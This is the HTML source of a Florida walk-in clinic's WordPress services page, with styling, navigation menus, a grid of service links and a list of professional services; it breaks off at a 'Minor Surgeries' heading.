<link rel="icon" href="https://www.walkinclinics.com/wp-content/uploads/2021/12/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.walkinclinics.com/wp-content/uploads/2021/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.walkinclinics.com/wp-content/uploads/2021/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.walkinclinics.com/wp-content/uploads/2021/12/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			p.breadcm span a {
    color: #fff;
}

@media only screen and (min-width: 1025px) {
.header_bottom {
    background-image: url(/wp-content/themes/walkin-clinic/header_background.jpg);
    background-repeat: no-repeat;
    background-size: 100% 201px;
}

}


.content {
    margin-bottom: 50px;
}


.wpb_content_element {
	margin-bottom: 50px !important;
}

header.menu_bottom .header_inner_left {
    border-bottom: none; 
}


h1 {
    font-size: 3em;
}

.sticky .header_menu_bottom .main_menu_header_inner_right_holder {
float: right;
margin-left:200px
}

.wpb_content_element {
    margin-bottom: 0px
 !important;
}

p.tagline {
    margin-top: -211px;
    color: #ffffff;
    text-align: center;
    font-size: 18px;	
    font-style: italic;
	  
}
.vc_col-sm-12 {
    width: 100%;
}
.header-compname h2 {
    color: #fff;
    font-size: 42px;
    text-transform: uppercase;
    font-weight: bold;
    margin-top: 32px;
    text-align: center;
	  line-height:69px;
}

header:not(.centered_logo) .header_fixed_right_area {
    width: 86% !important;
}
.wp-block-image img {
    display: block;
    margin-bottom: 30px;
}
.blacktext{
	color: #000000;
}

.h3space {
	padding-top: 25px;
}


.testosterone-table {
            border-collapse: collapse;
            width: 100%;
            font-family: Arial, sans-serif;
            font-size: 16px;
            margin: 20px 0;
            border: 1px solid #ddd;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }

        .testosterone-table th, .testosterone-table td {
            border: 1px solid #ddd;
            padding: 12px 15px;
            text-align: left;
        }

        .testosterone-table th {
            background-color: #cf2e2e;
            color: white;
            font-weight: bold;
        }

        .testosterone-table tr:nth-child(even) {
            background-color: #f9f9f9;
        }

        .testosterone-table tr:hover {
            background-color: #f1f1f1;
        }
		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1502869506793{padding-top: 50px !important;padding-bottom: 50px !important;background-color: #9d1b1f !important;}.vc_custom_1502869641072{padding-top: 30px !important;padding-bottom: 70px !important;}.vc_custom_1504087258853{margin-bottom: 50px !important;padding-top: 30px !important;padding-bottom: 30px !important;background-color: #9d1b1f !important;}.vc_custom_1504508258868{padding-bottom: 50px !important;}.vc_custom_1504508268610{padding-bottom: 50px !important;}.vc_custom_1504963751493{margin-bottom: 15px !important;}.vc_custom_1502874416323{margin-bottom: 15px !important;}.vc_custom_1502874459650{margin-bottom: 15px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template page-template-full_width page-template-full_width-php page page-id-125 wp-theme-bridge wp-child-theme-walkin-clinic bridge-core-3.1.5  qode-title-hidden qode-child-theme-ver-1.0.0 qode-theme-ver-30.3.1 qode-theme-bridge wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="http://schema.org/WebPage">



<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_header_fixed_right scroll_header_top_area  stick menu_bottom scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style='' >
											<div class="header_inner_left">
									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://www.walkinclinics.com/" >
             <img itemprop="image" class="normal" src="https://www.walkinclinics.com/wp-content/uploads/2022/01/walkin-logo-v2.png" alt="Primary Care Walk in Clinic Logo"> 			 <img itemprop="image" class="light" src="https://www.walkinclinics.com/wp-content/themes/bridge/img/logo.png" alt="Primary Care Walk in Clinic Logo"/> 			 <img itemprop="image" class="dark" src="https://www.walkinclinics.com/wp-content/themes/bridge/img/logo_black.png" alt="Primary Care Walk in Clinic Logo"/> 			 <img itemprop="image" class="sticky" src="https://www.walkinclinics.com/wp-content/uploads/2022/01/walkin-logo-v2.png" alt="Primary Care Walk in Clinic Logo"/> 			 <img itemprop="image" class="mobile" src="https://www.walkinclinics.com/wp-content/uploads/2022/01/walkin-logo-v2.png" alt="Primary Care Walk in Clinic Logo"/> 					</a>
	</div>
	</div>																	<div class="header_fixed_right_area">
										<div class="vc_col-sm-12 header-compname">
<h2>Primary Care Walk In Clinic</h2><br>
<p class="tagline">Primary Care Walk In Clinic in New Port Richey & Spring Hill, FL</p> 
</div>									</div>
															</div>
							<div class="header_menu_bottom">
								<div class="header_menu_bottom_inner">
																			<div class="main_menu_header_inner_right_holder">
																						<nav class="main_menu drop_down">
												<ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.walkinclinics.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-125 current_page_item menu-item-has-children active has_sub narrow"><a href="https://www.walkinclinics.com/services/" class=" current "><i class="menu_icon blank fa"></i><span>Services</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/immigration-physical/" class=""><i class="menu_icon blank fa"></i><span>Immigration Physical</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/primary-care/" class=""><i class="menu_icon blank fa"></i><span>Primary Care</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/urgent-care/" class=""><i class="menu_icon blank fa"></i><span>Urgent Care</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/dot-physical/" class=""><i class="menu_icon blank fa"></i><span>DOT Physical</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1581" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/diagnostic-services/" class=""><i class="menu_icon blank fa"></i><span>Diagnostic Services</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/auto-accident/" class=""><i class="menu_icon blank fa"></i><span>Auto Accident</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/workers-compensation/" class=""><i class="menu_icon blank fa"></i><span>Workers compensation</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/physicals/" class=""><i class="menu_icon blank fa"></i><span>Physicals</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1585" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/in-office-surgeries/" class=""><i class="menu_icon blank fa"></i><span>In Office Surgeries</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/in-house-labs/" class=""><i class="menu_icon blank fa"></i><span>In House Labs</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1587" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/covid-19-coronavirus-testing/" class=""><i class="menu_icon blank fa"></i><span>covid-19-coronavirus-testing</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/testosterone-pellets-in-new-port-richey-fl-and-spring-hill-fl/" class=""><i class="menu_icon blank fa"></i><span>Testosterone Replacement</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/comprehensive-allergy-testing-and-treatment/" class=""><i class="menu_icon blank fa"></i><span>Allergy Testing</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.walkinclinics.com/insurance/" class=""><i class="menu_icon blank fa"></i><span>Insurance</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.walkinclinics.com/employment/" class=""><i class="menu_icon blank fa"></i><span>Employment</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.walkinclinics.com/photo-gallery/" class=""><i class="menu_icon blank fa"></i><span>Gallery</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.walkinclinics.com/faq/" class=""><i class="menu_icon blank fa"></i><span>FAQS</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.walkinclinics.com/providers/" class=""><i class="menu_icon blank fa"></i><span>Providers</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.walkinclinics.com/form/" class=""><i class="menu_icon blank fa"></i><span>Forms</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.walkinclinics.com/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1318" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://mycw63.ecwcloud.com/portal8159/jsp/100mp/login_otp.jsp" class=""><i class="menu_icon blank fa"></i><span>Patient Portal</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.walkinclinics.com/contact-us/" class=""><i class="menu_icon blank fa"></i><span>Contact Us</span><span class="plus"></span></a></li>
</ul>											</nav>
											<div class="header_inner_right">
												<div class="side_menu_button_wrapper right">
																																							<div class="side_menu_button">
																																										
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
								<nav class="mobile_menu">
	<ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.walkinclinics.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-125 current_page_item menu-item-has-children active has_sub"><a href="https://www.walkinclinics.com/services/" class=" current "><span>Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/immigration-physical/" class=""><span>Immigration Physical</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/primary-care/" class=""><span>Primary Care</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/urgent-care/" class=""><span>Urgent Care</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/dot-physical/" class=""><span>DOT Physical</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1581" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/diagnostic-services/" class=""><span>Diagnostic Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/auto-accident/" class=""><span>Auto Accident</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/workers-compensation/" class=""><span>Workers compensation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/physicals/" class=""><span>Physicals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1585" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/in-office-surgeries/" class=""><span>In Office Surgeries</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/in-house-labs/" class=""><span>In House Labs</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1587" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/covid-19-coronavirus-testing/" class=""><span>covid-19-coronavirus-testing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/testosterone-pellets-in-new-port-richey-fl-and-spring-hill-fl/" class=""><span>Testosterone Replacement</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/comprehensive-allergy-testing-and-treatment/" class=""><span>Allergy Testing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/insurance/" class=""><span>Insurance</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/employment/" class=""><span>Employment</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/photo-gallery/" class=""><span>Gallery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/faq/" class=""><span>FAQS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/providers/" class=""><span>Providers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/form/" class=""><span>Forms</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1318" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://mycw63.ecwcloud.com/portal8159/jsp/100mp/login_otp.jsp" class=""><span>Patient Portal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/contact-us/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>												</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    					<div class="full_width">
	<div class="full_width_inner" >
										<div class="wpb-content-wrapper"><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1502869506793 grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  text-justify">
		<div class="wpb_wrapper">
			<h1 class="color-white" style="text-align: center;">Professional Services</h1>
<p class="breadcm" style="text-align: center;"><span style="color: #ffffff;"><span><span><a href="https://www.walkinclinics.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">services</span></span></span></p>

		</div> 
	</div> </div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1502869641072 grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div      class="vc_row wpb_row section vc_row-fluid vc_inner  service-row1 vc_custom_1504508258868 grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wic-services wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img decoding="async" itemprop="image" src="https://www.walkinclinics.com/wp-content/uploads/2017/08/primary-care-new-port-richey.jpg" alt="New Port Richey Primary Care" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="color: #222222;font-size: 22px;">Primary Care</h3></td></tr></table><table><tr><td><div class="desc"><a class="visit-srvc" href="https://www.walkinclinics.com/primary-care/">View Details <i class="fa fa-search-plus" aria-hidden="true"></i></a></div></td></tr></table></div></div></div></div></div><div class="wic-services wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img decoding="async" itemprop="image" src="https://www.walkinclinics.com/wp-content/uploads/2017/08/urgent-care-new-port-richey-spring-hill-fl.jpg" alt="Urgent Care in New Port Richey & Spring Hill, FL" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="color: #222222;font-size: 22px;">Urgent Care</h3></td></tr></table><table><tr><td><div class="desc"><a class="visit-srvc" href="https://www.walkinclinics.com/urgent-care/">View Details <i class="fa fa-search-plus" aria-hidden="true"></i></a></div></td></tr></table></div></div></div></div></div><div class="wic-services wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img decoding="async" itemprop="image" src="https://www.walkinclinics.com/wp-content/uploads/2017/08/physical-care-new-port-richey-fl.jpg" alt="Medical Physicals in New Port Richey, FL" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="color: #222222;font-size: 22px;">PHYSICALS</h3></td></tr></table><table><tr><td><div class="desc"><a class="visit-srvc" href="https://www.walkinclinics.com/physicals/">View Details <i class="fa fa-search-plus" aria-hidden="true"></i></a></div></td></tr></table></div></div></div></div></div><div class="wic-services wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img decoding="async" itemprop="image" src="https://www.walkinclinics.com/wp-content/uploads/2022/01/coronavirus-testing-new-port-richey.jpg" alt="COVID-19 Testing in New Port Richey and Spring Hill, FL" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="color: #222222;font-size: 22px;">CORONAVIRUS TESTING</h3></td></tr></table><table><tr><td><div class="desc"><a class="visit-srvc" href="/coronavirus-testing-centers/">View Details <i class="fa fa-search-plus" aria-hidden="true"></i></a></div></td></tr></table></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid vc_inner  service-row1 vc_custom_1504508268610 grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wic-services wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img decoding="async" itemprop="image" src="https://www.walkinclinics.com/wp-content/uploads/2017/08/employer-medical-services-florida.jpg" alt="Walk in Clinics Employer Services in Florida" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="color: #222222;font-size: 22px;">EMPLOYER SERVICE</h3></td></tr></table><table><tr><td><div class="desc"><a class="visit-srvc" href="https://www.walkinclinics.com/employer-services/">View Details <i class="fa fa-search-plus" aria-hidden="true"></i></a></div></td></tr></table></div></div></div></div></div><div class="wic-services wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img decoding="async" itemprop="image" src="https://www.walkinclinics.com/wp-content/uploads/2017/08/workers-comp-new-port-richey.jpg" alt="Workers Comp Injuries in New Port Richey, FL" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="color: #222222;font-size: 22px;">Workers Comp</h3></td></tr></table><table><tr><td><div class="desc"><a class="visit-srvc" href="https://www.walkinclinics.com/workers-compensation/">View Details <i class="fa fa-search-plus" aria-hidden="true"></i></a></div></td></tr></table></div></div></div></div></div><div class="wic-services wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img decoding="async" itemprop="image" src="https://www.walkinclinics.com/wp-content/uploads/2017/08/medication-dispensing-new-port-richey.jpg" alt="Medication Dispensing in New Port Richey, FL" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="color: #222222;font-size: 22px;">MEDICATION DISPENSING</h3></td></tr></table><table><tr><td><div class="desc"><a class="visit-srvc" href="https://www.walkinclinics.com/medication-dispensing/">View Details <i class="fa fa-search-plus" aria-hidden="true"></i></a></div></td></tr></table></div></div></div></div></div><div class="wic-services wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img decoding="async" itemprop="image" src="https://www.walkinclinics.com/wp-content/uploads/2017/08/obagi-products-in-florida.jpg" alt="Obagi Products in New Port Richey & Spring Hill, FL" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="color: #222222;font-size: 22px;">OBAGI</h3></td></tr></table><table><tr><td><div class="desc"><a class="visit-srvc" href="https://www.walkinclinics.com/obagi-skin-care/">View Details <i class="fa fa-search-plus" aria-hidden="true"></i></a></div></td></tr></table></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid vc_inner  service-row1 grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wic-services wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img decoding="async" itemprop="image" src="https://www.walkinclinics.com/wp-content/uploads/2017/08/in-office-surgeries-new-port-richey-fl.jpg" alt="In Office Surgeries in New Port Richey & Spring Hill, FL" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="color: #222222;font-size: 22px;">IN OFFICE SURGERIES</h3></td></tr></table><table><tr><td><div class="desc"><a class="visit-srvc" href="https://www.walkinclinics.com/in-office-surgeries/">View Details <i class="fa fa-search-plus" aria-hidden="true"></i></a></div></td></tr></table></div></div></div></div></div><div class="wic-services wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img decoding="async" itemprop="image" src="https://www.walkinclinics.com/wp-content/uploads/2017/08/auto-accident-injuries-new-port-richey.jpg" alt="Medical treatment for Auto Accident Injuries" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="color: #222222;font-size: 22px;">AUTO ACCIDENT</h3></td></tr></table><table><tr><td><div class="desc"><a class="visit-srvc" href="https://www.walkinclinics.com/auto-accident/">View Details <i class="fa fa-search-plus" aria-hidden="true"></i></a></div></td></tr></table></div></div></div></div></div><div class="wic-services wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img decoding="async" itemprop="image" src="https://www.walkinclinics.com/wp-content/uploads/2017/08/in-house-lab-testing-walk-in-clinic.jpg" alt="Walk in Clinics In-House lab testing" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="color: #222222;font-size: 22px;">In house Labs</h3></td></tr></table><table><tr><td><div class="desc"><a class="visit-srvc" href="https://www.walkinclinics.com/in-house-labs/">View Details <i class="fa fa-search-plus" aria-hidden="true"></i></a></div></td></tr></table></div></div></div></div></div><div class="wic-services wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img decoding="async" itemprop="image" src="https://www.walkinclinics.com/wp-content/uploads/2024/03/medical-diagnostic-services-north-florida.jpg" alt="Medical Diagnostic Services in New Port Richey & Spring Hill, FL" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="color: #000000;font-size: 22px;">Diagnostic Services</h3></td></tr></table><table><tr><td><div class="desc"><a class="visit-srvc" href="https://www.walkinclinics.com/diagnostic-services/">View Details <i class="fa fa-search-plus" aria-hidden="true"></i></a></div></td></tr></table></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  custom_margin1 custom_sfont1 vc_custom_1504087258853 grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="custom_margin1 wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1504963751493">
		<div class="wpb_wrapper">
			<h3 class="color-white">Professional Services</h3>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  color-white">
		<div class="wpb_wrapper">
			<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> On-Site Blood-Draw</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> In-Office Medication</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Dispensing</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Immunization (Tetanus &amp; Tdap)</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> PPD Testing</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> DOT Physical</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Urine Drug Testing</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> School &amp; Sports Physical</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Antibiotic Injections</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> In House Labs</p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> TENS Unit</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Diathermy</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Flu &amp; Pneumonia Shots</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Well Woman Exam (including PAP)</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Ear Cleaning</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Medical Clearance</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Hepatitis A/B Series</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Depotestosterone Shots</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> B12 injections</p>

		</div> 
	</div> </div></div></div></div></div></div></div></div><div class="custom_margin1 wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1502874416323">
		<div class="wpb_wrapper">
			<h3 class="color-white">Minor Surgeries</h3>

		</div> 
	</div> 
